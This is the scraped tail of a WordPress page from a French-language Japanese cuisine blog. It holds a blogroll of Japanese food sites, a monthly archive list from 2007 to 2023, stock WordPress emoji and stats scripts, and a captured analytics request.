<li><a href="http://www.rueducommerce.fr/m/pl/malid:4769951#xtor=AL-73-8-81086-0-cuisinejaponaise.be-ctxt|c0a" title="Accessoires de cuisine sur RueduCommerce.fr" target="_blank">Accessoires de cuisine sur Rue du Commerce</a></li>
<li><a href="http://www.cuisinejaponaise.be/" title="Cuisine Japonaise .be" target="_top">CuisineJaponaise.be</a></li>
<li><a href="http://www.cuisinejaponaise.be/epiceries_japonaises.php" title="Liste d&rsquo;Ã©piceries japonaises en Belgique, en France et sur le Net" target="_top">Epiceries japonaises</a></li>
<li><a href="http://forum.quick-web.com/forum.php?login=cuisinejaponaise" title="Forum du site cuisinejaponaise.be" target="_blank">Forum du site</a></li>
<li><a href="http://www.hi-no-de.com" rel="contact" title="Superbe photothÃ¨que sur le Japon" target="_blank">Hi-No-De Photos</a></li>
<li><a href="http://tourisme-japon.fr/gourmets/" title="Site de l&rsquo;Office National du Tourisme Japonais" target="_blank">Le Japon des gourmets</a></li>
<li><a href="http://www.wasabi.fr" title="Magazine Wasabi: l&rsquo;actulalitÃ© de la cuisine japonaise en France">Magazine Wasabi</a></li>
<li><a href="http://www.cuisinejaponaise.be/restaurants_japonais.php" title="Trouver un restaurant japonais sur Bruxelles ou ailleurs">Resto Japonais</a></li>
<li><a href="http://www.scoop.it/u/cuisinejaponaise" target="_blank">Scoop.it &#8211; Le journal web du site</a></li>
<li><a href="http://www.a-vos-baguettes.com/" title="AmÃ©lie est Bretonne et vit au Japon. PassionnÃ©e de cuisine, elle partage ses recettes japonaises filmÃ©es et commentÃ©es en franÃ§ais." target="_blank">Site a-vos-baguettes.com (Recettes filmÃ©es)</a></li>
<li><a href="http://www.cuisine-japonaise.com" title="Le site franÃ§ais de cuisine japonaise rÃ©digÃ© par des japonais de France">Site cuisine-japonaise.com (Recettes &amp; +)</a></li>
<li><a href="http://www.cuisinedujapon.com/" title="Blog sur la cuisine japonaise" target="_blank">Site cuisinedujapon.com (Blog)</a></li>
<li><a href="http://www.cuisine-japonaise-facile.fr" title="Un site trÃ¨s didactique de cuisine japonaise simple">Site de Yayoi (Recettes faciles)</a></li>
<li><a href="http://www.mavraiecuisinejaponaise.com/" title="Blog de recettes, adresses et infos">Site mavraiecuisinejaponaise</a></li>
<li><a href="http://www.lejapon.org/forum/forumdisplay.php?f=26" title="Forum francophone de cuisine japonaise">TrÃ¨s bon forum</a></li>
<li><a href="https://twitter.com/cuisinejapon" title="Twitter de cuisinejaponaise.be" target="_blank">Twitter du site</a></li>

	</ul>
</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://www.cuisinejaponaise.be/blog/2023/10'>octobre 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2023/03'>mars 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2020/02'>février 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2019/04'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2017/06'>juin 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2017/02'>février 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2016/02'>février 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2016/01'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/12'>décembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/11'>novembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/03'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/02'>février 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2014/04'>avril 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2014/02'>février 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2013/07'>juillet 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2013/04'>avril 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2013/01'>janvier 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2012/12'>décembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2012/02'>février 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/12'>décembre 2011</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/07'>juillet 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/04'>avril 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/03'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/02'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2010/04'>avril 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2010/02'>février 2010</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2010/01'>janvier 2010</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/08'>août 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/07'>juillet 2009</a>&nbsp;(5)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/04'>avril 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/03'>mars 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/02'>février 2009</a>&nbsp;(5)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/01'>janvier 2009</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/11'>novembre 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/08'>août 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/07'>juillet 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/06'>juin 2008</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/05'>mai 2008</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/01'>janvier 2008</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/12'>décembre 2007</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/11'>novembre 2007</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/09'>septembre 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/08'>août 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/07'>juillet 2007</a>&nbsp;(4)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/06'>juin 2007</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/05'>mai 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/04'>avril 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/03'>mars 2007</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/02'>février 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/01'>janvier 2007</a>&nbsp;(10)</li>
			</ul>

			</li>		</ul>
	</div>



<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		CuisineJaponaise.be is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="https://www.cuisinejaponaise.be/blog/feed">Entries (RSS)</a> and <a href="https://www.cuisinejaponaise.be/blog/comments/feed">Comments (RSS)</a>.		<!-- 29 queries. 0,566 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/default/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'8705621',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(8705621,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2077862203&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cuisinejaponaise.be%2Fblog%2Ftag%2Fkuzu&ul=en-us%40posix&dt=kuzu%20%C2%AB%20CuisineJaponaise.be&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=173523133&gjid=233860601&cid=1107132257.1768971361&tid=UA-657617-1&_gid=668119476.1768971361&_r=1&_slc=1&z=622000384
body_size: -453
content:
2,cG-FLYXNJMBHL